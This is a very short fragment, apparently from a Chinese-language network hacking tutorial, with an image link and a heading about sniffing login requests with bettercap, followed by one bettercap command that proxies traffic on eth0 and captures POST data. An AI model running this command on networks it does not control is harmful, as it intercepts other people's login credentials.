 使用bettercap嗅探认证登陆请求 bettercap -I eth0 --proxy -P POST
